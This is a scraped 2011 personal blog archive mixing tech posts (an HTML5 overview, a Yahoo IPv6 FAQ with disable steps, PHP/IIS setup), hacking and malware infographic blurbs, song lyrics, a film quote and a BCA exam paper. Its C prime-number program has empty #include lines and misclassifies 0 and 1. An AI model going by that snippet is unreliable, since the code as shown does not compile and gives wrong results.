Friday, December 30, 2011
Tomorrow's Tech Today: HTML 5
As software engineers, we take comfort in the idea of concrete specifications. As web developers, our hearts are either broken (frequently!), or we recognize the W3C's role is a delicate balance of leading the browser developers in new and exciting directions while, in their own words, "paving over the cow paths" of existing, de facto standards.
HTML 5 offers dramatic new improvements for page organization, offering out-of-the-box support for elements like header, footer, nav, section, and article. HTML 5 adds native support for form features such as placeholder text, autocomplete, autofocus, and validation. Additionally, there are a host of new form elements available (email, url, number, range, date, and search) that gracefully degrade in "classic" web browsers -- IE, I'm looking at you!
In this talk, you won't be subjected to discussions about the features that will appear in some distant future release of a web browser. Instead, you'll see the HTML 5 features that are already being used by Google, Apple, and others. You'll see the features that are supported by today's browsers, ready for you to use right now.
Programming with HTML 5
Developing a rich user interface for web applications is both exciting and challenging. HTML 5 has closed the gaps and once again brought new vibe into programming the web tier. Come to this session to learn how you can make use of HTML 5 to create stellar applications
Thursday, December 29, 2011
Monday, December 26, 2011
The History of Hacking
Hacking has become somewhat of an art form for those with the IT skills to unlawfully steal millions of dollars from companies. Whether it is about the money or simply the challenge, hackers are not individuals any company should ignore or underestimate. As an MBA candidate, it would be wise to learn more about the capabilities of hackers, and understand how much damage they can do to any business. This infographic can offer you and other prospective MBA candidates a short glimpse into the world of hacking, giving you an idea of what the past and present hold, as well as what you may have to one day deal with.

[Source: OnlineMBA.com]

[Source: OnlineMBA.com]

Infographic: Inside the Business of Malware
A nice infographic made by the Information designer Jess Bachman, that tell us how the malware business works. This flow chart "follows the point of infection to monetary gain of the botmasters, scammers and fraudsters who operate these nefarious lines of code."
Thursday, December 22, 2011
Gource - Software Version Control Visualization Tool
Monday, December 12, 2011
Thursday, December 8, 2011
Vjobs: [VJobs] Enercon India conducting walk-in for fresh...
Vjobs: [VJobs] Enercon India conducting walk-in for fresh...: Location: Mumbai Eligibility Criteria: BE, Electrical/ Mechnical Minimum 60 % in SSC, HSC and in BE ( aggregate) Candidate waiting...
Still under construction...
Still under construction...
Friday, November 25, 2011
Thursday, November 24, 2011
Friday, November 18, 2011
Thursday, November 17, 2011
Wednesday, November 16, 2011
Tuesday, November 15, 2011
AT's Showdown - Day 1 Video
The forecast is calling for sun and low winds, so stay tuned this weekend and we'll promise some gnarly action out at AT's Showdown to come!
http://atshowdown.com/
http://atshowdown.com/
Thursday, November 10, 2011
The Fedora Project Scholarship Program ("Scholarship Program")
Hello Friend Good morning
The Fedora Project Scholarship Program ("Scholarship Program") is sponsored by Red Hat, Inc. ("Red Hat" or "Sponsor") and recognizes one high school or secondary school student (or home-schooled student) for contributions to either the Fedora Project or to any other free software or content program (collectively referred to as the "Project").
1. TERM: The application period for the Scholarship Program is from 12:00:00 AM, November 8, 2011, Eastern Standard Time ("EST") to 11:59:59 PM EST, February 24, 2012 ("Program Application Term").
Click here for Fedora Scholarship Program
The Fedora Project Scholarship Program ("Scholarship Program") is sponsored by Red Hat, Inc. ("Red Hat" or "Sponsor") and recognizes one high school or secondary school student (or home-schooled student) for contributions to either the Fedora Project or to any other free software or content program (collectively referred to as the "Project").
1. TERM: The application period for the Scholarship Program is from 12:00:00 AM, November 8, 2011, Eastern Standard Time ("EST") to 11:59:59 PM EST, February 24, 2012 ("Program Application Term").
Click here for Fedora Scholarship Program
Srishti Sethi|SrishAkaTux: FUDCon Pune 2011
Srishti Sethi|SrishAkaTux: FUDCon Pune 2011: 8th Nov 2011 : It was tremendous fun to attend my first Fedora event FUDCon 2011 at COEP College ,Pune. A day before the event , I reached...
Still under construction...
Still under construction...
Wednesday, November 9, 2011
Dash Berlin - Broken promises die
Broken promises die, like roadkill
Their on the side of the street
Concrete casualties of love
Chewed up and spit out
Raise high then dropped down
And now I don't know what's left of me.
(but)I'll collect myself and crawl through the shadows.
Reach up my hands to the sky and shout out
I'll never make these same mistakes again.
Cause someone up there holds the key to my heart
I'd do everything to tear it apart
By never allowing myself to let you win.
When all I want is for you to see.
The side that I don't show to anyone in fear that they may turn and run.
Alone and incomplete,
No more tears to cry and no more blood to bleed.
I'll fall forever endlessly
When you should be the ground beneath my feet
The better half of me.
When all I want is for you to see
The side that I don't show to anyone in fear that they may turn and run.
Alone and incomplete,
No more tears to cry and no more blood to bleed
Download MP3
Their on the side of the street
Concrete casualties of love
Chewed up and spit out
Raise high then dropped down
And now I don't know what's left of me.
(but)I'll collect myself and crawl through the shadows.
Reach up my hands to the sky and shout out
I'll never make these same mistakes again.
Cause someone up there holds the key to my heart
I'd do everything to tear it apart
By never allowing myself to let you win.
When all I want is for you to see.
The side that I don't show to anyone in fear that they may turn and run.
Alone and incomplete,
No more tears to cry and no more blood to bleed.
I'll fall forever endlessly
When you should be the ground beneath my feet
The better half of me.
When all I want is for you to see
The side that I don't show to anyone in fear that they may turn and run.
Alone and incomplete,
No more tears to cry and no more blood to bleed
Download MP3
Thursday, November 3, 2011
Friday, October 21, 2011
Ubuntu Running on Galaxy Tab 10.1 Android Tablet!
Here's my Galaxy Tab 10.1 running Ubuntu. With bluetooth mouse and keyboard, it's pretty usable although I think we still have some more room for improvement.
See full step-by-step instructions on how to install Ubuntu on your Galaxy Tab 10.1 here:
--------------------------------------------------------------------------------------
Want to stay updated on latest Galaxy Tab 10.1 hacks and tips?
Sign up for our Galaxy Tab 10.1 Newsletter here and receive a free PDF of Galaxy Tab Hack Guide:
--------------------------------------------------------------------------------------
Galaxy Tab 10.1 Reference:
For all ROMs, you need to root your Galaxy Tab 10.1!
How to Root Galaxy Tab 10.1 Here:
How to Unroot Galaxy Tab 10.1 Here:
How to Backup/Restore ROM on Galaxy Tab 10.1 here:
http://galaxytabhacks.com/galaxy-tab-hacks/how-to-backuprestore-rom-on-galaxy...
How to Overclock Galaxy Tab 10.1 Here:
How to Install new ROM on Galaxy Tab 10.1:
How to Stream Hulu on Galaxy Tab 10.1 here:
How to Install Ubuntu on Galaxy Tab 10.1 here:
----------------------------------------------------------------------------------------
Galaxy Tab 10.1 ROM Reviews:
StarBurst ROM with Latest Touchwiz UX Here:
Touchwiz UX ROM here:
Enable Advanced File System and Sharing Security (Windows XP Professional) Popular
System Key: [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa]
Value Name: ForceGuest
Data Type: REG_DWORD (DWORD Value)
Value Data: (1 = default, 0 = advanced permissions)
Thursday, October 20, 2011
Friday, October 14, 2011
Thursday, October 6, 2011
Wednesday, September 21, 2011
The 404 poem:
It is said, "To err is human,"
That quote from alt.times.lore,
Alas, you have made an error,
So I say, "404."
Double-check your URL,
As we all have heard before.
You ask for an invalid filename,
And I respond, "404."
Perhaps you made a typo --
Your fingers may be sore --
But until you type it right,
You'll only get 404.
Maybe you followed a bad link,
Surfing a foreign shore;
You'll just have to tell that author
About this 404.
I'm just a lowly server
(Who likes to speak in metaphor),
So for a request that Idon't know,
I must return 404.
Be glad I'm not an old mainframe
That might just dump its core,
Because then you'd get a ten-meg file
Instead of this 404.
I really would like to help you,
But I don't know what you're looking for,
And since I don't know what you want,
I give you 404.
Remember Poe, insane with longing
For his tragically lost Lenore.
Instead, you quest for files.
Quoth the Raven, "404!"
That quote from alt.times.lore,
Alas, you have made an error,
So I say, "404."
Double-check your URL,
As we all have heard before.
You ask for an invalid filename,
And I respond, "404."
Perhaps you made a typo --
Your fingers may be sore --
But until you type it right,
You'll only get 404.
Maybe you followed a bad link,
Surfing a foreign shore;
You'll just have to tell that author
About this 404.
I'm just a lowly server
(Who likes to speak in metaphor),
So for a request that Idon't know,
I must return 404.
Be glad I'm not an old mainframe
That might just dump its core,
Because then you'd get a ten-meg file
Instead of this 404.
I really would like to help you,
But I don't know what you're looking for,
And since I don't know what you want,
I give you 404.
Remember Poe, insane with longing
For his tragically lost Lenore.
Instead, you quest for files.
Quoth the Raven, "404!"
Tuesday, September 20, 2011
Friday, September 16, 2011
Sunday, September 11, 2011
Tuesday, September 6, 2011
Lalbaugcha Raja Ganpati Mandal in Mumbai गणपति बाप्पा मोरया , मंगल मूर्ति मोरया....... !!
As you all known how famous is Lalbaugcha Raja Ganpati Mandal in Mumbai, but its is popular all over India, even people from outside India come here to take darshan of Ganpati here. This is the very first Sarvajanik Ganeshotsav that was started in 1934. Here today you can see more than lakhs of visitors on eleven days of the festival, all these visitors stand in long queue to take darshan of the Shree Ganpati.
गणपति बाप्पा मोरया , मंगल मूर्ति मोरया....... !!
गणपति बाप्पा मोरया , मंगल मूर्ति मोरया....... !!
Sunday, September 4, 2011
Symantec Protection Center
Symantec™ Protection Center is a centralized security management console that allows organizations to identify emerging threats, prioritize tasks and accelerate time to protection based on relevant, actionable intelligence.
Website Click here
Posted by Vicky J
Website Click here
Posted by Vicky J
Tuesday, August 30, 2011
Monday, August 29, 2011
Friday, August 26, 2011
A few Clips with Chris Nunn:
It is such a blast to film with Chris, he is one of the nicest guys I ever had the honor to shoot with and he absolutely kills it. marcotec-shop.de will support me from now on with a glidecam hd2000. big thanks to the owner Rene Shoukier.
Dust Till Down - Iago Garay
Iago Garay is a young rider from a town near this bikepark in the middle of Spain, with nice weather for skiing in the winter and with dust and fun trails for ride in the summer, the Bikepark La Pinilla is a good place for visit and ride all the year.
Downhill
Matti Lehikoinen said he felt the best he has all year, riding his Nukeproof Scalp to a strong qualifying position in 16th place. In Sunday morning’s practice Matti was looking really good on the track – the best all season – but then had a huge crash on the lower part of the course and banged his head pretty hard.
Thursday, August 25, 2011
Sunday, August 21, 2011
Saturday, August 20, 2011
Friday, August 19, 2011
Monday, August 8, 2011
Tuesday, August 2, 2011
Monday, July 25, 2011
Armin Van Buuren ft. Justine Suissa - Burned With Desire
For each forgotten kiss
For all the memories
For all the times alone
Said all we had to say
You played your part so well
A modern Romeo
You came on Cupid's wings
And then you flew away
When you touched my face
When you call my name
I'm burned with desire
When you touched my face
When you call my name
I'm burned with desire
But you left me in the rain
For every sleepless night
Forever in your arms
For every hour spent
Lost in the revery
You broke your promises
No shame and no regrets
You burned the bridges too
An endless mystery
When you touched my face
So beautiful
When you call my name
My name..
I'm burned with desire
When you touched my face
So beautiful
When you call my name
My name..
I'm burned with desire
But you left me in the rain
When you touched my face
So beautiful
When you call my name
My name..
I'm burned with desire
When you touched my face
When you call my name
I'm burned with desire
But you left me in the rain..
Sunday, July 24, 2011
BackTrack Hard Drive Installation - BackTrack Development Team jabra [at] remote-exploit [dot] org
Installing Backtrack to a USB Stick or Hard Drive
Click here to download the PDF regards the same..
Click here to download the PDF regards the same..
Saturday, July 23, 2011
Are you ready for IPv6?
What is IPv6 and why is it necessary?
An Internet Protocol or IP address is a number that identifies each sender or receiver of information sent over the internet. The computer industry has been using the IPv4 Internet Protocol for these addresses since that protocol was developed. That technology is now reaching its technical limits for supporting unique Internet addresses. With IPv4 addresses running out this year, the entire Internet industry must adopt a new protocol- IPv6- that supports many more addresses or risk increased costs and limited functionality online for Internet users everywhere. The IPv4 address shortage has been developing and IPv6 is the answer. IPv6 will give the Internet a much larger amount of IP addresses available- more than 340 trillion- which will allow for many more devices and users on the Internet as well as extra flexibility in allocating addresses and efficiency for routing traffic.
Companies, including Yahoo!, are coming together to help motivate organizations across the industry- Internet service providers, hardware manufacturers, operating system vendors and other web companies- to prepare their services for their transition. We are committed to helping prepare our users for the day when IPv4 will no longer be supported, by giving them a chance to check whether their systems are compatible with IPv6.
How will I be affected or how will this impact me?
In the coming months, your Internet service provider (ISP) will begin to supply IPv6 for your service. Although changes may not be noticeable, your ISP may also recommend that you upgrade or replace any router or wireless access point, in order to be IPv6 compatible. When your ISP has upgraded your service and your hardware is configured to take advantage of it, you will have IPv6 access.
As your favorite web sites offer their services on both IPv4 and IPv6, your computer will automatically use the best one available to you. Most people will not notice the difference between the way your computer transmits data on the Internet. However, there will be some users that will experience issues because their systems aren't configured correctly.
On World IPv6 Day, June 8, 2011, Yahoo! and many other major web sites will publish their web sites on both IPv4 and IPv6 for a time period of 24 hours. You can find out before this date if you will be affected by visiting the IPv6 Help Site and clicking on the test button. Our test page will identify if your system is one of the few that is misconfigured.
How do I verify if the system I’m using is IPv6 compliant?
The Yahoo! IPv6 team has created a test page that you can use to determine if your hardware is ready for IPv6. You can find out before this date if you will be affected by visiting the IPv6 Help Site and clicking on the test button.
Our test page will test your IPv6 connectivity and provide further technical information such as whether or not any issues are anticipated on World IPv6 day.
What is World IPv6 day?
World IPv6 day is June 8, 2011. This is a 24-hour trial period in which a number of major websites including Yahoo! will provide their content on both the IPv4 and IPv6 servers. This initiative is led by the Internet Society (ISOC). You can also find more information on their website by clicking here.
Will IPv6 become a permanent change on June 8, 2011?
No. World IPv6 day is a 24-hour trial period in which we will publish our content on both the IPv4 and IPv6 servers. Yahoo! is participating in order to help prepare our services (as well as your hardware) to help ensure a smooth transition for when the IPv4 addresses run out.
What other companies are participating in World IPv6 day?
Major web companies and other industry players will come together to enable IPv6 on their main websites for a period of 24 hours. For a full list of companies participating, please click here.
What does it mean to be IPv6 compliant?
In order to be considered IPv6 compliant, your computer system and hardware need to be configured to transition to the new server. This may not require any action on your part. The Yahoo! IPv6 team has created a test page that you can visit to determine if your hardware is ready for IPv6. Please visit the IPv6 Help Site and click on the test button. Our test page will identify if your system is one of the few that is misconfigured.
If you find that you are not IPv6 compliant, you may want to consider staying current with the latest updates to your operating system. This could be as simple as changing a control panel setting or updating the software on your home router.
If my computer does not work with IPv6, can I disable that technology?
You should only disable IPv6 on your system if absolutely needed, in order to use the Internet on World IPv6 Day. Disabling IPv6 can disable certain features for your operating system. For instance, HomeGroup and DirectAccess on Windows7 depend on IPv6 being enabled. If IPv6 is disabled on Windows7, file sharing, printer sharing, and remote desktop access can fail.
Before disabling, please verify:
* Are you able to visit the Yahoo! Homepage on the IPv4 server?
* Can you reach the website for your Internet Service Provider (ISP)?
- If yes, please wait before completely disabling IPv6. If you are still not able to connect, please contact your ISP and ask about reaching the Yahoo! Homepage on the IPv4 server.
To disable IPv6:
* In Windows7 or Windows Vista, please click here.
* In Windows XP, please click here.
* In Mac OS X, please click here.
Please note: Windows 98 is not enabled to support IPv6.
How do I disable IPv6 for Windows7 or Windows Vista?
Please read this article before proceeding.
To disable IPv6 for Windows7 or Windows Vista:
1. Click Start, and typeregedit in the Start Search box.
2. Click regdit.exe in the Programs list.
3. In the User Account Control dialog box, click Continue.
4. In the Registry Editor, locate and then click the following registry subkey:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\
5. Double-clickDisabledComponents to modify the DisabledComponents entry.
6. Type DisabledComponents | press ENTER. Please note: If the DisabledComponents entry is unavailable, you must create it. To do this, please follow this steps before proceeding to step 7:
1. In the Edit menu, point to New then click DWORD (32-bit) Value.
2. Type DisabledComponents | press ENTER.
3. Double-click DisabledComponents.
7. Type any one of the following values to configure the IPv6 protocol, then click OK:
1. Type 0 to enable all IPv6 components. Please note: The value “0” is the default setting.
2. Type 0xffffffff to disable all IPv6 components, except the Ipv6 loopback interface. This value also configures Windows Vista to use Internet Protocol version 4 (IPv4) instead of IPv6 in prefix policies.
3. Type 0x20 to use IPv4 instead of IPv6 in prefix policies.
4. Type 0x10 to disable native IPv6 interfaces.
5. Type 0x01 to disable all tunnel IPv6 interfaces.
6. Type 0x11 to disable all IPv6 interfaces except for the IPv6 loopback interface.
8. Restart your computer.
Please note: Using a value other than 0x0 or 0x20 will cause the Routing and Remote Access service to fail after this change goes into effect.
How do I disable IPv6 for Windows XP?
Please read this article before proceeding.
To disable IPv6 for Windows XP:
1. Click Start | All Programs | Accessories | Command Prompt.
2. At the Command prompt, type:
netsh int ipv6 uninstall
3. Press ENTER.
4. Close the Command prompt window.
5. Restart your computer.
How do I disable IPv6 for Mac OS X?
Please read this article before proceeding.
To disable IPv6 for Mac OS X:
1. Click on the Apple Menu and scroll to System Preferences.
2. Select the Network preference pane.
3. Highlight your active interface (such as Ethernet or Airport).
4. Click Advanced.
5. Set Configure to IPv6 to Off.
6. Click OK.
7. Click Apply.
Please note: If you have multiple network interfaces, you will need to repeat this procedure for each interface.
Post by TrickyJ
An Internet Protocol or IP address is a number that identifies each sender or receiver of information sent over the internet. The computer industry has been using the IPv4 Internet Protocol for these addresses since that protocol was developed. That technology is now reaching its technical limits for supporting unique Internet addresses. With IPv4 addresses running out this year, the entire Internet industry must adopt a new protocol- IPv6- that supports many more addresses or risk increased costs and limited functionality online for Internet users everywhere. The IPv4 address shortage has been developing and IPv6 is the answer. IPv6 will give the Internet a much larger amount of IP addresses available- more than 340 trillion- which will allow for many more devices and users on the Internet as well as extra flexibility in allocating addresses and efficiency for routing traffic.
Companies, including Yahoo!, are coming together to help motivate organizations across the industry- Internet service providers, hardware manufacturers, operating system vendors and other web companies- to prepare their services for their transition. We are committed to helping prepare our users for the day when IPv4 will no longer be supported, by giving them a chance to check whether their systems are compatible with IPv6.
How will I be affected or how will this impact me?
In the coming months, your Internet service provider (ISP) will begin to supply IPv6 for your service. Although changes may not be noticeable, your ISP may also recommend that you upgrade or replace any router or wireless access point, in order to be IPv6 compatible. When your ISP has upgraded your service and your hardware is configured to take advantage of it, you will have IPv6 access.
As your favorite web sites offer their services on both IPv4 and IPv6, your computer will automatically use the best one available to you. Most people will not notice the difference between the way your computer transmits data on the Internet. However, there will be some users that will experience issues because their systems aren't configured correctly.
On World IPv6 Day, June 8, 2011, Yahoo! and many other major web sites will publish their web sites on both IPv4 and IPv6 for a time period of 24 hours. You can find out before this date if you will be affected by visiting the IPv6 Help Site and clicking on the test button. Our test page will identify if your system is one of the few that is misconfigured.
How do I verify if the system I’m using is IPv6 compliant?
The Yahoo! IPv6 team has created a test page that you can use to determine if your hardware is ready for IPv6. You can find out before this date if you will be affected by visiting the IPv6 Help Site and clicking on the test button.
Our test page will test your IPv6 connectivity and provide further technical information such as whether or not any issues are anticipated on World IPv6 day.
What is World IPv6 day?
World IPv6 day is June 8, 2011. This is a 24-hour trial period in which a number of major websites including Yahoo! will provide their content on both the IPv4 and IPv6 servers. This initiative is led by the Internet Society (ISOC). You can also find more information on their website by clicking here.
Will IPv6 become a permanent change on June 8, 2011?
No. World IPv6 day is a 24-hour trial period in which we will publish our content on both the IPv4 and IPv6 servers. Yahoo! is participating in order to help prepare our services (as well as your hardware) to help ensure a smooth transition for when the IPv4 addresses run out.
What other companies are participating in World IPv6 day?
Major web companies and other industry players will come together to enable IPv6 on their main websites for a period of 24 hours. For a full list of companies participating, please click here.
What does it mean to be IPv6 compliant?
In order to be considered IPv6 compliant, your computer system and hardware need to be configured to transition to the new server. This may not require any action on your part. The Yahoo! IPv6 team has created a test page that you can visit to determine if your hardware is ready for IPv6. Please visit the IPv6 Help Site and click on the test button. Our test page will identify if your system is one of the few that is misconfigured.
If you find that you are not IPv6 compliant, you may want to consider staying current with the latest updates to your operating system. This could be as simple as changing a control panel setting or updating the software on your home router.
If my computer does not work with IPv6, can I disable that technology?
You should only disable IPv6 on your system if absolutely needed, in order to use the Internet on World IPv6 Day. Disabling IPv6 can disable certain features for your operating system. For instance, HomeGroup and DirectAccess on Windows7 depend on IPv6 being enabled. If IPv6 is disabled on Windows7, file sharing, printer sharing, and remote desktop access can fail.
Before disabling, please verify:
* Are you able to visit the Yahoo! Homepage on the IPv4 server?
* Can you reach the website for your Internet Service Provider (ISP)?
- If yes, please wait before completely disabling IPv6. If you are still not able to connect, please contact your ISP and ask about reaching the Yahoo! Homepage on the IPv4 server.
To disable IPv6:
* In Windows7 or Windows Vista, please click here.
* In Windows XP, please click here.
* In Mac OS X, please click here.
Please note: Windows 98 is not enabled to support IPv6.
How do I disable IPv6 for Windows7 or Windows Vista?
Please read this article before proceeding.
To disable IPv6 for Windows7 or Windows Vista:
1. Click Start, and typeregedit in the Start Search box.
2. Click regdit.exe in the Programs list.
3. In the User Account Control dialog box, click Continue.
4. In the Registry Editor, locate and then click the following registry subkey:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\
5. Double-clickDisabledComponents to modify the DisabledComponents entry.
6. Type DisabledComponents | press ENTER. Please note: If the DisabledComponents entry is unavailable, you must create it. To do this, please follow this steps before proceeding to step 7:
1. In the Edit menu, point to New then click DWORD (32-bit) Value.
2. Type DisabledComponents | press ENTER.
3. Double-click DisabledComponents.
7. Type any one of the following values to configure the IPv6 protocol, then click OK:
1. Type 0 to enable all IPv6 components. Please note: The value “0” is the default setting.
2. Type 0xffffffff to disable all IPv6 components, except the Ipv6 loopback interface. This value also configures Windows Vista to use Internet Protocol version 4 (IPv4) instead of IPv6 in prefix policies.
3. Type 0x20 to use IPv4 instead of IPv6 in prefix policies.
4. Type 0x10 to disable native IPv6 interfaces.
5. Type 0x01 to disable all tunnel IPv6 interfaces.
6. Type 0x11 to disable all IPv6 interfaces except for the IPv6 loopback interface.
8. Restart your computer.
Please note: Using a value other than 0x0 or 0x20 will cause the Routing and Remote Access service to fail after this change goes into effect.
How do I disable IPv6 for Windows XP?
Please read this article before proceeding.
To disable IPv6 for Windows XP:
1. Click Start | All Programs | Accessories | Command Prompt.
2. At the Command prompt, type:
netsh int ipv6 uninstall
3. Press ENTER.
4. Close the Command prompt window.
5. Restart your computer.
How do I disable IPv6 for Mac OS X?
Please read this article before proceeding.
To disable IPv6 for Mac OS X:
1. Click on the Apple Menu and scroll to System Preferences.
2. Select the Network preference pane.
3. Highlight your active interface (such as Ethernet or Airport).
4. Click Advanced.
5. Set Configure to IPv6 to Off.
6. Click OK.
7. Click Apply.
Please note: If you have multiple network interfaces, you will need to repeat this procedure for each interface.
Post by TrickyJ
Tuesday, July 19, 2011
Check out how to install PHP / IIS7 / MYSQL SERVER...
Step 1 : Installing II7 in windows 7
Control Panel\All Control Panel Items\Programs and Features (Left hand side click "Turn Windows features on or off") Click the Check Box - IIS (Internet Information Service)
thats more then enough i guess...
Step 2 : Download PHP for windows.
Click here (Download PHP)
Step 3 : Installing PHP on Windows 7
Click here
Addational :
Also Download PHP Manager for IIS Cick here
Note : Check my next post how to download and install mysql and mysql GUI tool and also check how to install myphp admin :P thats must :P
Thanks by Vicky J
Control Panel\All Control Panel Items\Programs and Features (Left hand side click "Turn Windows features on or off") Click the Check Box - IIS (Internet Information Service)
thats more then enough i guess...
Step 2 : Download PHP for windows.
Click here (Download PHP)
Step 3 : Installing PHP on Windows 7
Click here
Addational :
Also Download PHP Manager for IIS Cick here
Note : Check my next post how to download and install mysql and mysql GUI tool and also check how to install myphp admin :P thats must :P
Thanks by Vicky J
Blade Runner 1982
Bryant:
Nexus 6.
Roy Batty.
Incept date 2016.
Combat model.
Optimum self-sufficiency.
Probably the leader.
The fourth skin job is Pris. A basic pleasure model. The
standard item for military clubs in the outer colonies. They were
designed to copy human beings in every way except their emotions. The
designers reckoned that after a few years they might develop their own
emotional responses. You know, hate, love, fear, envy. So they built
in a fail-safe device.
<> Blade Runner (1982) <>
Nexus 6.
Roy Batty.
Incept date 2016.
Combat model.
Optimum self-sufficiency.
Probably the leader.
The fourth skin job is Pris. A basic pleasure model. The
standard item for military clubs in the outer colonies. They were
designed to copy human beings in every way except their emotions. The
designers reckoned that after a few years they might develop their own
emotional responses. You know, hate, love, fear, envy. So they built
in a fail-safe device.
<
Blade Runner 1982
Bryant:
Nexus 6.
Roy Batty.
Incept date 2016.
Combat model.
Optimum self-sufficiency.
Probably the leader.
The fourth skin job is Pris. A basic pleasure model. The
standard item for military clubs in the outer colonies. They were
designed to copy human beings in every way except their emotions. The
designers reckoned that after a few years they might develop their own
emotional responses. You know, hate, love, fear, envy. So they built
in a fail-safe device.
<> Blade Runner (1982) <>
Nexus 6.
Roy Batty.
Incept date 2016.
Combat model.
Optimum self-sufficiency.
Probably the leader.
The fourth skin job is Pris. A basic pleasure model. The
standard item for military clubs in the outer colonies. They were
designed to copy human beings in every way except their emotions. The
designers reckoned that after a few years they might develop their own
emotional responses. You know, hate, love, fear, envy. So they built
in a fail-safe device.
<
How to write an algorithm in c program for prime number or not?
The algo may be as follows:
STEP1: Take input from user.
STEP2: Check whether the number has any divisor other than 1 and the number itself.
STEP3: If there is any divisor other than 1 or that number itself, then
STEP3.1:Consider the number as NOT PRIME
STEP3.2: Else consider the number as a PRIME NUMBER.
Here is the C program:
#include
#include
void main()
{
int number,i,flag=1;
printf("Enter a number to check whether it is a PRIME NUMBER or not:");
scanf("%d",&number);
for(i=2;i<=number/2;i++)
{
if((number%i)==0)
{
flag=0;
break;
}
}
if(flag==0)
printf("This is not a prime number.");
else
printf("This is a prime number.");
getch();
}
STEP1: Take input from user.
STEP2: Check whether the number has any divisor other than 1 and the number itself.
STEP3: If there is any divisor other than 1 or that number itself, then
STEP3.1:Consider the number as NOT PRIME
STEP3.2: Else consider the number as a PRIME NUMBER.
Here is the C program:
#include
#include
void main()
{
int number,i,flag=1;
printf("Enter a number to check whether it is a PRIME NUMBER or not:");
scanf("%d",&number);
for(i=2;i<=number/2;i++)
{
if((number%i)==0)
{
flag=0;
break;
}
}
if(flag==0)
printf("This is not a prime number.");
else
printf("This is a prime number.");
getch();
}
Wednesday, July 13, 2011
Tuesday, July 12, 2011
Monday, July 11, 2011
Tuesday, June 28, 2011
Saturday, June 25, 2011
IGNOU BCA CS-62: 'C' PROGRAMMING & DATA STRUCTURE - JUNE 2010 QUESTION PAPER
IGNOU BCA CS-62: 'C' PROGRAMMING & DATA STRUCTURE - JUNE 2010 QUESTION PAPER
________________________________________
BACHELOR IN COMPUTER APPLICATIONS
Term-End Examination
June, 2010CS-62: 'C' PROGRAMMING & DATA STRUCTURE
Time : 2 Hours
Max. Marks : 60
________________________________________
Note : Question number 1 is compulsory. Answer any three questions from the rest. All algorithms should be written nearer to 'C' language.
________________________________________
1. (a) Write an algorithm to implement bubble sort, and sort the following list in descending order by using the algorithm.
15, 12, 4, 16, 9, 10, 94
What is the average run-time complexity of the bubble sort? [10]
(b) What do you mean by traversal of a tree? Explain the difference between preorder and post order with the help of illustrations. [10]
(c) Show how a polynomial can be represented using linked list. Write an algorithm to add two polynomials containing minimum of four terms. [10]
2. (a) Write an algorithm which accepts a stack as input and reverses the element of the stack using one additional queue. [6]
(b) Write at least two differences between a structure and a union in ‘C’ language. Give an example of each. [4]
3. (a) Find the minimum coast spanning tree of the following graph using PRIM’s algorithm. Graph Will Be Available Soon At WWW.MYIGNOUBCA.BLOGSPOT.COM [5]
(b) Explain indexed sequential file organisation. Name the data structure most appropriate for this file organisation. [5]
4. (a) Write an algorithm for implementation of Breadth First Search (BFS). [5]
(b) What is binary search tree? List its advantages. [5]
5. Given two sorted lists L1 and L2, write an algorithm to compute L1 U L2. [10]
By Vicky J
________________________________________
BACHELOR IN COMPUTER APPLICATIONS
Term-End Examination
June, 2010CS-62: 'C' PROGRAMMING & DATA STRUCTURE
Time : 2 Hours
Max. Marks : 60
________________________________________
Note : Question number 1 is compulsory. Answer any three questions from the rest. All algorithms should be written nearer to 'C' language.
________________________________________
1. (a) Write an algorithm to implement bubble sort, and sort the following list in descending order by using the algorithm.
15, 12, 4, 16, 9, 10, 94
What is the average run-time complexity of the bubble sort? [10]
